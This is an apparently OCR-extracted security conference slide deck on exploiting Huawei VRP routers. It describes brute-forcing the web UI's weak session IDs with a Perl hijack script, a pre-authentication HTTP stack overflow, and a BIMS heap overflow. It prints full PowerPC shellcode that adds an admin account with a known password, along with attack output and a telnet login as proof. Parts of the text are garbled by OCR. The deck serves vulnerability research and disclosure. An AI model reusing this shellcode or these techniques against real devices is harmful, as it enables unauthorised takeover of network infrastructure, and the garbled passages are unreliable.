

#### WEB MANAGEMENT

In which we start to wonder.

#### THE WEB UI



### THE WEB UI

- Only works in Internet Explorer
	- **Some VRP versions** don't work at all
- **Uses a Session-ID,** called UID: the hex representation of a 32Bit value
	- We only need to test 11 Bit of the UID in order to gain access
	- **We can log in with a** simple Perl script …

UID values:

ab0c0000 ab0d0100 ab0e0200 ab0f0300 ab100400 ab110400 ^-- concurrent session  $\sqrt{\lambda-\lambda\lambda-1}$  ignored  $\lambda$ <sup>------</sup> session ^^--------- fixed value



### REMOTE SESSION HIJACK

```
[fx@box]$ perl SessionHijack2.pl 1.2.3.4 
Found active session ID: AB180100 - dumping config:
HTTP/1.1 200 OK 
Allow: GET, POST, HEAD 
MIME - Version: 1.1 
Server: Lanswitch - V100R003 HttpServer 1.1 
Date: SAT, 1 Jan 2000 20:53:16 
Connection: close 
Content-Type: text/cfg 
Last-Modified: SAT, 1 Jan 2000 20:53:16
```
#### #

```
 sysname H3C 
# 
 cpu-usage cycle 1min 
# 
 connection-limit disable 
 connection-limit default action deny 
 connection-limit default amount upper-limit 50 lower-limit 20 
# 
 DNS resolve 
 DNS-proxy enable 
# 
 web set-package force flash:/http.zip
```


#### THE HTTP SERVER

In which we aleph1.

# REMOTE HTTP PRE-AUT

- **The HTTP server tries to** determine if a resource needs a valid UID (session)
- **This is done by hard-coded** sub-string comparisons
	- **Never mind that one should be** able to determine the same from the content directory of HTTP.ZIP dynamically
- **If a URI matches a resource** that doesn't need a UID, the URI is strcpy()ed into a buffer
	- **That buffer is too small**
	- **That buffer is on the stack**



# REMOTE HTTP PRE-AUTH

- Any of the following will work:
	- /wcn/images[...]
	- $\blacksquare$  /wcn/js[...]
	- $\blacksquare$  /wcn/[...].js
	- $\blacksquare$  /wcn/[...].htm
	- $\blacksquare$  /wcn/[...].html
	- /wcn/en/user.data3[...]
	- /wcn/cn/user.data3[...]
- **450 bytes URI length are sufficient**
- **We directly get control of PC**
- **No logging involved**
- **Only the latest VRP versions allow the server to be** disabled, otherwise you must use ACLs

#### **HTTP CRASHING**

0x01539ba4



#### Dump stack(total 512Bytes,16Bytes/line): 0x03a54a58: 43 43 43 43 50 50 50 50 44 44 44 44 44 44 44 44 0x03a54a68: 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 0x03a54a78: 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44

# JUMP TARGET

- This being a string overflow, no 0x00 bytes for us
	- No, the HTTP server is not capable of URLdecoding, why would it?
- **Image base is 0x0001000** 
	- Everything after 0x01000000 is image dependent
- ROM is mapped at 0xFFF80000, but not executable
	- **PPC** memory maps can be different for instructions and data
- **But image dependent, we can return to the stack** 
	- **We have registers pointing to the stack we smashed**
	- We simply reuse a mtctr / bctrl sequence



#### ASIAN SEAFOOD

In which we shell out.

# ON BOARD FUNCTIONS

- VRP comes with a pair of functions that executes CLI commands
	- There seems to be no privilege check
	- You have to call them both and in order
- **The addresses of those functions are image** dependent
	- Good enough for us now
- **Nore advanced shellcode uses the same** string cross-reference function identification that was presented years ago for Cisco IOS
	- Only available on some images, as others use the counter register to call said functions

## STRATEGY

- To get around the limitations of HTTP and string functions, we encode our commands XOR 0xAA
- We decode in-place on the stack and issue a number of CLI commands
	- For verification purposes, we end with a ping command to ourselves, so we see that everything worked
- Command sequence:
	- system-view
	- **Local-user admin**
	- **Password simple HITB**
	- **E** return
	- **Paraget Secret.host.phenoelit.de**

#### SIMPLE VRP SHELLCODE

begin: # mask (0x101) + 8 bytes stack offset # + padding (40) + length of this decode addi %r31, %r1,  $(0x101 + 8 + 40 + (end - begin))$ li %r28, 0x101 # r31 now points to end: + mask lbz %r29, -0x101(%r31) # length byte addi %r31, %r31, 0x105 # increment subi %r31, %r31, 0x101 # subtract mask decodeLoop: lbz %r30, -0x101(%r31) xori %r30, %r30, 0xAAAA stb %r30, -0x101(%r31) dcbf %r28, %r31  $#$  flush cache  $1$ ong 0x7c1004ac  $#$  sync addi %r31, %r31, 0x102 # increment with mask subi %r31, %r31, 0x101 # subtract mask addi %r29, %r29, 0x101 # mask addic.  $%r29$ ,  $%r29$ ,  $-0x102$  # mask + 1 bne decodeLoop

```
mr %r29, %r31 
addi %r31, %r1, 
   (0x101 + 8 + 40 + (end - begin) + 4)
```
nextCommand: subi %r4, %r31, 0x101 li %r3, 0x3e7 bla 0x00A96ADC li %r3, 0x3e7 bla 0x00AAA2FC

```
findNull: 
lbz %r30, -0x101(%r31) # get byte 
addi %r31, \overline{8r}31, 0x102 # increment with mask
subi %r31, %r31, 0x101 # subtract mask 
addi %r30, %r30, 0x101 
cmpwi %r30, 0x101 # compare word to 0x00beq nextCommand 
.long 0x7c1fe801 # cmpw xr31, xr29ble findNull
```
# epilog of the calling function, for cleanup ba 0x1541474 end:

#### THE RESULT

```
[fx@box exploit]# tcpdump -c 2 -n host 1.2.3.4 and icmp &
\lceil 1 \rceil 5635
[fx@box exploit]#
listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
[fx@box exploit] ./manage.pl
23:12:14.442733 IP 1.2.3.4 > 9.8.7.6: ICMP echo request, id 43982, seq 1, length 64
23:12:14.442758 IP 9.8.7.6 > 1.2.3.4: ICMP echo reply, id 43982, seq 1, length 64
```

```
[fx@box exploit]# telnet 1.2.3.4
Trying 1.2.3.4...Connected to 1.2.3.4.
Escape character is '^]'.
```

```
Copyright (c) 1998-2011 Huawei Technologies Co., Ltd. All rights reserved.
Without the owner's prior written consent,
                                             \starno decompiling or reverse-engineering shall be allowed.
\astLogin authentication
```

```
Username:admin
Password: defcor
<Quidway>
```


### THE VRP HEAP

In which we bims it.

#### THE BUG

- **The BIMS client** function parses an HTTP response
	- Stores the Content-Length (integer) at \*r4.
- **The code then** malloc()s Content-Length+1 bytes of memory
- **And copies r31 many** bytes to the buffer.
	- **Falle 131 is now the amount** of content bytes we have already received



#### THE BUG

- **So basically we have a straight-forward** heap overflow.
- **We specify some small Content-Length** and then just send more content.
- **Nice thing: We control the size of the** buffer that is allocated.
- **To exploit this vulnerability, we'll need to** have a look at the allocator…

- **F** malloc() will check the requested size (in r31) and store some small number in r5 (depending on the size)
- Then, if  $r5 = 0$ , it will call malloc\_worker.
- **In malloc\_worker, we** find that r5 is an index into some table, used to determine the free list to be used for chunks of the requested size

